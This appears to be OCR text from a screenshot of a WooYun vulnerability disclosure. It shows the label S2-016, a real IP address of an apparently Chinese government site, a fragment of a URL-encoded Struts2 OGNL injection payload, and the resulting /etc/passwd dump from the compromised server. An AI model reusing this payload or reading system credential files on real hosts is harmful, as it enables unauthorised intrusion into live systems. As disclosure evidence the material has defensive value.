 WooYun.org | 提交漏洞
嘉兴市公安局公安局互联
122.225.18.142/reg/reg
已删除邮件 - mansec201
S2-016
202.100.246.16/netalarm
pensymphony.xwork2.dispatcher.HttpServletResponse%27%29,%23matt.getWriter%28%29.println%28%23e%29,%23matt.getWriter%28%29.flush%28%29,%23matt.getWriter%28%29.close%28%29}
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
点我设置
中
www.wooyun.org